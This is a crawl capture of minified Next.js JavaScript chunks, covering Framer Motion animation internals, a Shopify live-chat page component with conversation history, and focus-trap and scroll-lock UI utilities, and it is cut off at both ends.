0!==e?e:n,{owner:t}))}}for(let s in i)void 0===e[s]&&t.removeValue(s);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue(),this.onUpdate&&this.onUpdate(this)}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=tt(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){let i=void 0===this.latestValues[t]&&this.current?this.getBaseTargetFromProps(this.props,t)??this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];if(null!=i){if("string"==typeof i&&(ex(i)||tT(i)))i=parseFloat(i);else{let s;s=i,!rl.find(eM(s))&&tQ.test(e)&&(i=t6(t,e))}this.setBaseTarget(t,to(i)?i.get():i)}return to(i)?i.get():i}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){let e,{initial:i}=this.props;if("string"==typeof i||"object"==typeof i){let s=g(this.props,i,this.presenceContext?.custom);s&&(e=s[t])}if(i&&void 0!==e)return e;let s=this.getBaseTargetFromProps(this.props,t);return void 0===s||to(s)?void 0!==this.initialValues[t]&&void 0===e?void 0:this.baseTarget[t]:s}on(t,e){return this.events[t]||(this.events[t]=new c),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}class rc extends rd{constructor(){super(...arguments),this.KeyframeResolver=eD}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;to(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}class rp extends rc{constructor(){super(...arguments),this.type="html",this.renderInstance=rt}readValueFromInstance(t,e){if(ti.has(e)){let{transform:i="none"}=getComputedStyle(t);return ea(i,e)}{let i=window.getComputedStyle(t),s=(eP(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof s?s.trim():s}}measureInstanceViewportBox(t,{transformPagePoint:e}){return i1(t,e)}build(t,e,i){nX(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return n6(t,e,i)}}class rm extends rc{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1,this.measureInstanceViewportBox=iY,this.updateDimensions=()=>{this.current&&!this.renderState.dimensions&&n7(this.current,this.renderState)}}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(ti.has(e)){let t=t4(e);return t&&t.default||0}return e=re.has(e)?e:tl(e),t.getAttribute(e)}scrapeMotionValuesFromProps(t,e,i){return rs(t,e,i)}onBindTransform(){this.current&&!this.renderState.dimensions&&F.postRender(this.updateDimensions)}build(t,e,i){n5(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,s){ri(t,e,i,s)}mount(t){this.isSVGTag=n3(t.tagName),super.mount(t)}}let rf=function(t){if("undefined"==typeof Proxy)return t;let e=new Map;return new Proxy((...e)=>t(...e),{get:(i,s)=>"create"===s?t:(e.has(s)||e.set(s,t(s)),e.get(s))})}((su={animation:{Feature:iV},exit:{Feature:iD},inView:{Feature:nE},tap:{Feature:nT},focus:{Feature:nw},hover:{Feature:nx},pan:{Feature:sh},drag:{Feature:sa,ProjectionNode:nv,MeasureLayout:sT},layout:{ProjectionNode:nv,MeasureLayout:sT}},sd=(t,e)=>nQ(t)?new rm(e):new rp(e,{allowProjection:t!==sp.Fragment}),function(t,{forwardMotionProps:e}={forwardMotionProps:!1}){return function(t){var e,i;let{preloadedFeatures:s,createVisualElement:n,useRender:r,useVisualState:o,Component:a}=t;function l(t,e){var i;let s,l={...(0,sp.useContext)(nC.Q),...t,layoutId:function(t){let{layoutId:e}=t,i=(0,sp.useContext)(sf.L).id;return i&&void 0!==e?i+"-"+e:e}(t)},{isStatic:h}=l,u=function(t){let{initial:e,animate:i}=function(t,e){if(nR(t)){let{initial:e,animate:i}=t;return{initial:!1===e||iy(e)?e:void 0,animate:iy(i)?i:void 0}}return!1!==t.inherit?e:{}}(t,(0,sp.useContext)(nk));return(0,sp.useMemo)(()=>({initial:e,animate:i}),[nj(e),nj(i)])}(t),d=o(t,h);if(!h&&nF.B){(0,sp.useContext)(nD).strict;let t=function(t){let{drag:e,layout:i}=nO;if(!e&&!i)return{};let s={...e,...i};return{MeasureLayout:(null==e?void 0:e.isEnabled(t))||(null==i?void 0:i.isEnabled(t))?s.MeasureLayout:void 0,ProjectionNode:s.ProjectionNode}}(l);s=t.MeasureLayout,u.visualElement=function(t,e,i,s,n){let{visualElement:r}=(0,sp.useContext)(nk),o=(0,sp.useContext)(nD),a=(0,sp.useContext)(nU.t),l=(0,sp.useContext)(nC.Q).reducedMotion,h=(0,sp.useRef)(null);s=s||o.renderer,!h.current&&s&&(h.current=s(t,{visualState:e,parent:r,props:i,presenceContext:a,blockInitialAnimation:!!a&&!1===a.initial,reducedMotionConfig:l}));let u=h.current,d=(0,sp.useContext)(sg);u&&!u.projection&&n&&("html"===u.type||"svg"===u.type)&&function(t,e,i,s){let{layoutId:n,layout:r,drag:o,dragConstraints:a,layoutScroll:l,layoutRoot:h}=e;t.projection=new i(t.latestValues,e["data-framer-portal-id"]?void 0:function t(e){if(e)return!1!==e.options.allowProjection?e.projection:t(e.parent)}(t.parent)),t.projection.setOptions({layoutId:n,layout:r,alwaysMeasureLayout:!!o||a&&i2(a),visualElement:t,animationType:"string"==typeof r?r:"both",initialPromotionConfig:s,layoutScroll:l,layoutRoot:h})}(h.current,i,n,d);let c=(0,sp.useRef)(!1);(0,sp.useInsertionEffect)(()=>{u&&c.current&&u.update(i,a)});let p=i[th],m=(0,sp.useRef)(!!p&&!window.MotionHandoffIsComplete?.(p)&&window.MotionHasOptimisedAnimation?.(p));return(0,n$.E)(()=>{u&&(c.current=!0,window.MotionIsMounted=!0,u.updateFeatures(),U.render(u.render),m.current&&u.animationState&&u.animationState.animateChanges())}),(0,sp.useEffect)(()=>{u&&(!m.current&&u.animationState&&u.animationState.animateChanges(),m.current&&(queueMicrotask(()=>{window.MotionHandoffMarkAsComplete?.(p)}),m.current=!1))}),u}(a,d,l,n,t.ProjectionNode)}return(0,sc.jsxs)(nk.Provider,{value:u,children:[s&&u.visualElement?(0,sc.jsx)(s,{visualElement:u.visualElement,...l}):null,r(a,t,(i=u.visualElement,(0,sp.useCallback)(t=>{t&&d.onMount&&d.onMount(t),i&&(t?i.mount(t):i.unmount()),e&&("function"==typeof e?e(t):i2(e)&&(e.current=t))},[i])),d,h,u.visualElement)]})}s&&function(t){for(let e in t)nO[e]={...nO[e],...t[e]}}(s),l.displayName="motion.".concat("string"==typeof a?a:"create(".concat(null!=(i=null!=(e=a.displayName)?e:a.name)?i:"",")"));let h=(0,sp.forwardRef)(l);return h[nI]=a,h}({...nQ(t)?rr:n8,preloadedFeatures:su,useRender:function(t=!1){return(e,i,s,{latestValues:n},r)=>{let o=(nQ(e)?function(t,e,i,s){let n=(0,sp.useMemo)(()=>{let i=n2();return n5(i,e,n3(s),t.transformTemplate),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};nK(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},s=function(t,e){let i=t.style||{},s={};return nK(s,i,t),Object.assign(s,function({transformTemplate:t},e){return(0,sp.useMemo)(()=>{let i=nH();return nX(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),s}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,s.userSelect=s.WebkitUserSelect=s.WebkitTouchCallout="none",s.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=s,i})(i,n,r,e),a=function(t,e,i){let s={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(n_(n)||!0===i&&nG(n)||!e&&!nG(n)||t.draggable&&n.startsWith("onDrag"))&&(s[n]=t[n]);return s}(i,"string"==typeof e,t),l=e!==sp.Fragment?{...a,...o,ref:s}:{},{children:h}=i,u=(0,sp.useMemo)(()=>to(h)?h.get():h,[h]);return(0,sp.createElement)(e,{...l,children:u})}}(e),createVisualElement:sd,Component:t})}))},47707:(t,e,i)=>{i.d(e,{M:()=>n});var s=i(84697);function n(t){let e=(0,s.useRef)(null);return null===e.current&&(e.current=t()),e.current}},49444:(t,e,i)=>{i.d(e,{E:()=>n});var s=i(84697);let n=i(98054).B?s.useLayoutEffect:s.useEffect},64931:(t,e,i)=>{i.d(e,{t:()=>s});let s=(0,i(84697).createContext)(null)},90612:(t,e,i)=>{i.d(e,{xQ:()=>r});var s=i(84697),n=i(64931);function r(t=!0){let e=(0,s.useContext)(n.t);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:o,register:a}=e,l=(0,s.useId)();(0,s.useEffect)(()=>{if(t)return a(l)},[t]);let h=(0,s.useCallback)(()=>t&&o&&o(l),[l,o,t]);return!i&&o?[!1,h]:[!0]}},94842:(t,e,i)=>{i.d(e,{Q:()=>s});let s=(0,i(84697).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},98054:(t,e,i)=>{i.d(e,{B:()=>s});let s="undefined"!=typeof window}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-145b433880d5ba92.js
body_size: 2387
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23906],{3671:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(34127);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t||null==(a=t.compoundVariants)?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...c}[t]):({...o,...c})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},44931:(e,t,r)=>{"use strict";r.d(t,{$:()=>c,r:()=>l});var a=r(80365),n=r(84697),s=r(14125),i=r(3671),o=r(31120);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),c=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:c=!1,...d}=e,u=c?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...d})});c.displayName="Button"},46042:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>b});var a=r(80365),n=r(84697),s=r(36037),i=r(90610),o=r(97098),l=r(65844),c=r(53044),d=r(44931),u=r(62778),h=r(86330),v=r(31120),m=r(88989),g=r(46829);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(h.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r}));return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,v.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,v.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(c.eu,{className:g.f.history.avatar,children:(0,a.jsx)(c.q5,{className:g.f.history.avatarFallback,children:(null==(t=e.customerName)?void 0:t[0])||"U"})}),(0,a.jsxs)("div",{className:g.f.history.contentWrapper,children:[(0,a.jsxs)("div",{className:g.f.history.headerRow,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.name,"dark"===y?"text-gray-200":"text-gray-900"),children:e.customerName||"User"}),(0,a.jsx)("span",{className:(0,v.cn)(g.f.history.timestamp,"dark"===y?"text-gray-400":"text-gray-500"),children:(e=>{let t=new Date(e),r=new Date().getTime()-t.getTime(),a=Math.floor(r/36e5),n=Math.floor(r/864e5);if(a<1){let e=Math.floor(r/6e4);return"".concat(e,"m ago")}return a<24?"".concat(a,"h ago"):"".concat(n,"d ago")})(e._creationTime)})]}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.preview,"dark"===y?"text-gray-400":"text-gray-600"),children:e.recentMessagePreview||"No messages yet"})]}),(0,a.jsx)(l.A,{className:(0,v.cn)(g.f.history.chevron,"dark"===y?"text-gray-500":"text-gray-400")})]})},e._id)}):(0,a.jsxs)("div",{className:g.f.history.emptyContainer,children:[(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptyText,"dark"===y?"text-gray-400":"text-gray-500"),children:"No conversations yet"}),(0,a.jsx)("p",{className:(0,v.cn)(g.f.history.emptySubtext,"dark"===y?"text-gray-500":"text-gray-400"),children:"Start a new conversation to get help"})]})}),(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.footer,"dark"===y?"border-gray-600":"border-gray-200"),children:(0,a.jsx)(d.$,{size:"sm",className:g.f.history.returnButton,onClick:n,children:"Return to conversation"})})]})};var f=r(49349),x=r(1718);function b(e){var t,r,o,l,c,d,u,v;let{config:m,initialConversationId:g,userKey:b,shopId:p,aiModeEnabled:N}=e,[j,w]=(0,n.useState)(!1),[k,C]=(0,n.useState)(g),M=null!=(t=m.theme)?t:"light",{handleStartNewConversation:T,isInitializingConversation:A,chatTimeoutMinutes:_}=(e=>{let{userKey:t,shopId:r,organizationId:a,welcomeMessages:n,aiModeEnabled:s}=e,{availabilityStatus:o}=(0,x.T)({siteKey:r,siteType:"shopify"}),{mutateAsync:l,isPending:c}=(0,f.n)({mutationFn:(0,i._C)(h.FH.functions.liveChatInbox.initializeLiveChatConversation)});return{handleStartNewConversation:async()=>{var e;return a&&t&&n?await l({customerUniqueKey:t,clientCreatedAt:Date.now(),siteKey:r,siteType:"shopify",organizationId:a,welcomeMessages:n,isOnAiMode:!!s,isAvailable:null==(e=null==o?void 0:o.isAvailable)||e,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}):null},isInitializingConversation:c,availabilityStatus:o,chatTimeoutMinutes:null==o?void 0:o.chatTimeoutMinutes}})({userKey:b,shopId:p,organizationId:m.organizationId,welcomeMessages:null!=(r=m.welcomeMessages)?r:"",aiModeEnabled:N}),I=async()=>{let e=await T();e&&C(e)};return j?(0,a.jsx)(y,{userKey:b,siteKey:p,onBack:()=>{w(!1)},onSelectConversation:e=>{C(e),w(!1)},theme:M}):(0,a.jsx)(s.A,{color:null!=(o=m.color)?o:"#3B82F6",organizationId:m.organizationId,conversationId:k,brandTitle:null!=(l=m.displayName)?l:"Support Team",theme:M,logoUrl:null!=(c=m.logoUrl)?c:void 0,suggestedMessages:null!=(d=m.suggestedMessages)?d:void 0,onStartNewConversation:I,inputPlaceholder:null!=(u=m.inputPlaceholder)?u:"Message...",aiModeEnabled:null!=(v=m.aiModeEnabled)&&v,chatTimeoutMinutes:_})}},58696:(e,t,r)=>{Promise.resolve().then(r.bind(r,46042))},65844:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(78357).A)("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]])}},e=>{e.O(0,[70294,57862,71035,45450,25552,31254,58481,21043,45211,45613,58457,97076,99638,72273,42876,64890,88428,74762,27253,37573,77358],()=>e(e.s=58696)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/58457-b7c84cb5600b0bb1.js
body_size: 6020
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[58457],{6255:(e,t,n)=>{n.d(t,{n:()=>s});var r=n(84697),o=n(66803),a=n(33933),c=n(69695),i=n(80365),u="focusScope.autoFocusOnMount",l="focusScope.autoFocusOnUnmount",d={bubbles:!1,cancelable:!0},s=r.forwardRef((e,t)=>{let{loop:n=!1,trapped:s=!1,onMountAutoFocus:m,onUnmountAutoFocus:g,...y}=e,[b,E]=r.useState(null),w=(0,c.c)(m),S=(0,c.c)(g),C=r.useRef(null),M=(0,o.s)(t,e=>E(e)),N=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(s){let e=function(e){if(N.paused||!b)return;let t=e.target;b.contains(t)?C.current=t:p(C.current,{select:!0})},t=function(e){if(N.paused||!b)return;let t=e.relatedTarget;null!==t&&(b.contains(t)||p(C.current,{select:!0}))};document.addEventListener("focusin",e),document.addEventListener("focusout",t);let n=new MutationObserver(function(e){if(document.activeElement===document.body)for(let t of e)t.removedNodes.length>0&&p(b)});return b&&n.observe(b,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),n.disconnect()}}},[s,b,N.paused]),r.useEffect(()=>{if(b){h.add(N);let e=document.activeElement;if(!b.contains(e)){let t=new CustomEvent(u,d);b.addEventListener(u,w),b.dispatchEvent(t),t.defaultPrevented||(function(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=document.activeElement;for(let r of e)if(p(r,{select:t}),document.activeElement!==n)return}(f(b).filter(e=>"A"!==e.tagName),{select:!0}),document.activeElement===e&&p(b))}return()=>{b.removeEventListener(u,w),setTimeout(()=>{let t=new CustomEvent(l,d);b.addEventListener(l,S),b.dispatchEvent(t),t.defaultPrevented||p(null!=e?e:document.body,{select:!0}),b.removeEventListener(l,S),h.remove(N)},0)}}},[b,w,S,N]);let T=r.useCallback(e=>{if(!n&&!s||N.paused)return;let t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){let t=e.currentTarget,[o,a]=function(e){let t=f(e);return[v(t,e),v(t.reverse(),e)]}(t);o&&a?e.shiftKey||r!==a?e.shiftKey&&r===o&&(e.preventDefault(),n&&p(a,{select:!0})):(e.preventDefault(),n&&p(o,{select:!0})):r===t&&e.preventDefault()}},[n,s,N.paused]);return(0,i.jsx)(a.sG.div,{tabIndex:-1,...y,ref:M,onKeyDown:T})});function f(e){let t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function v(e,t){for(let n of e)if(!function(e,t){let{upTo:n}=t;if("hidden"===getComputedStyle(e).visibility)return!0;for(;e&&(void 0===n||e!==n);){if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}(n,{upTo:t}))return n}function p(e){let{select:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&e.focus){var n;let r=document.activeElement;e.focus({preventScroll:!0}),e!==r&&(n=e)instanceof HTMLInputElement&&"select"in n&&t&&e.select()}}s.displayName="FocusScope";var h=function(){let e=[];return{add(t){let n=e[0];t!==n&&(null==n||n.pause()),(e=m(e,t)).unshift(t)},remove(t){var n;null==(n=(e=m(e,t))[0])||n.resume()}}}();function m(e,t){let n=[...e],r=n.indexOf(t);return -1!==r&&n.splice(r,1),n}},17837:(e,t,n)=>{n.d(t,{E9:()=>a,Mi:()=>r,pN:()=>o,xi:()=>c});var r="right-scroll-bar-position",o="width-before-scroll-bar",a="with-scroll-bars-hidden",c="--removed-body-scroll-bar-size"},27723:(e,t,n)=>{n.d(t,{Cl:()=>r,Tt:()=>o,fX:()=>a});var r=function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function o(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}Object.create;function a(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,"function"==typeof SuppressedError&&SuppressedError},28813:(e,t,n)=>{n.d(t,{S:()=>i});var r=n(84697);function o(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,c=new WeakMap;function i(e,t){var n,i,u,l=(n=t||null,i=function(t){return e.forEach(function(e){return o(e,t)})},(u=(0,r.useState)(function(){return{value:n,callback:i,facade:{get current(){return u.value},set current(value){var e=u.value;e!==value&&(u.value=value,u.callback(value,e))}}}})[0]).callback=i,u.facade);return a(function(){var t=c.get(l);if(t){var n=new Set(t),r=new Set(e),a=l.current;n.forEach(function(e){r.has(e)||o(e,null)}),r.forEach(function(e){n.has(e)||o(e,a)})}c.set(l,e)},[e]),l}},29387:(e,t,n)=>{n.d(t,{jp:()=>h});var r=n(84697),o=n(54851),a=n(17837),c={left:0,top:0,right:0,gap:0},i=function(e){return parseInt(e||"",10)||0},u=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[i(n),i(r),i(o)]},l=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return c;var t=u(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},d=(0,o.T0)(),s="data-scroll-locked",f=function(e,t,n,r){var o=e.left,c=e.top,i=e.right,u=e.gap;return void 0===n&&(n="margin"),"\n  .".concat(a.E9," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(u,"px ").concat(r,";\n  }\n  body[").concat(s,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(c,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(u,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(a.Mi," {\n    right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(a.pN," {\n    margin-right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(a.Mi," .").concat(a.Mi," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(a.pN," .").concat(a.pN," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(s,"] {\n    ").concat(a.xi,": ").concat(u,"px;\n  }\n")},v=function(){var e=parseInt(document.body.getAttribute(s)||"0",10);return isFinite(e)?e:0},p=function(){r.useEffect(function(){return document.body.setAttribute(s,(v()+1).toString()),function(){var e=v()-1;e<=0?document.body.removeAttribute(s):document.body.setAttribute(s,e.toString())}},[])},h=function(e){var t=e.noRelative,n=e.noImportant,o=e.gapMode,a=void 0===o?"margin":o;p();var c=r.useMemo(function(){return l(a)},[a]);return r.createElement(d,{styles:f(c,!t,a,n?"":"!important")})}},46626:(e,t,n)=>{n.d(t,{Eq:()=>l});var r=new WeakMap,o=new WeakMap,a={},c=0,i=function(e){return e&&(e.host||i(e.parentNode))},u=function(e,t,n,u){var l=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=i(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});a[n]||(a[n]=new WeakMap);var d=a[n],s=[],f=new Set,v=new Set(l),p=function(e){!e||f.has(e)||(f.add(e),p(e.parentNode))};l.forEach(p);var h=function(e){!e||v.has(e)||Array.prototype.forEach.call(e.children,function(e){if(f.has(e))h(e);else try{var t=e.getAttribute(u),a=null!==t&&"false"!==t,c=(r.get(e)||0)+1,i=(d.get(e)||0)+1;r.set(e,c),d.set(e,i),s.push(e),1===c&&a&&o.set(e,!0),1===i&&e.setAttribute(n,"true"),a||e.setAttribute(u,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return h(t),f.clear(),c++,function(){s.forEach(function(e){var t=r.get(e)-1,a=d.get(e)-1;r.set(e,t),d.set(e,a),t||(o.has(e)||e.removeAttribute(u),o.delete(e)),a||e.removeAttribute(n)}),--c||(r=new WeakMap,r=new WeakMap,o=new WeakMap,a={})}},l=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),u(r,o,n,"aria-hidden")):function(){return null}}},47474:(e,t,n)=>{n.d(t,{A:()=>A});var r=n(27723),o=n(84697),a=n(17837),c=n(28813),i=(0,n(82266).f)(),u=function(){},l=o.forwardRef(function(e,t){var n=o.useRef(null),a=o.useState({onScrollCapture:u,onWheelCapture:u,onTouchMoveCapture:u}),l=a[0],d=a[1],s=e.forwardProps,f=e.children,v=e.className,p=e.removeScrollBar,h=e.enabled,m=e.shards,g=e.sideCar,y=e.noIsolation,b=e.inert,E=e.allowPinchZoom,w=e.as,S=e.gapMode,C=(0,r.Tt)(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),M=(0,c.S)([n,t]),N=(0,r.Cl)((0,r.Cl)({},C),l);return o.createElement(o.Fragment,null,h&&o.createElement(g,{sideCar:i,removeScrollBar:p,shards:m,noIsolation:y,inert:b,setCallbacks:d,allowPinchZoom:!!E,lockRef:n,gapMode:S}),s?o.cloneElement(o.Children.only(f),(0,r.Cl)((0,r.Cl)({},N),{ref:M})):o.createElement(void 0===w?"div":w,(0,r.Cl)({},N,{className:v,ref:M}),f))});l.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},l.classNames={fullWidth:a.pN,zeroRight:a.Mi};var d=n(70416),s=n(29387),f=n(54851),v=!1;if("undefined"!=typeof window)try{var p=Object.defineProperty({},"passive",{get:function(){return v=!0,!0}});window.addEventListener("test",p,p),window.removeEventListener("test",p,p)}catch(e){v=!1}var h=!!v&&{passive:!1},m=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&(n.overflowY!==n.overflowX||"TEXTAREA"===e.tagName||"visible"!==n[t])},g=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),y(e,r)){var o=b(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},y=function(e,t){return"v"===e?m(t,"overflowY"):m(t,"overflowX")},b=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},E=function(e,t,n,r,o){var 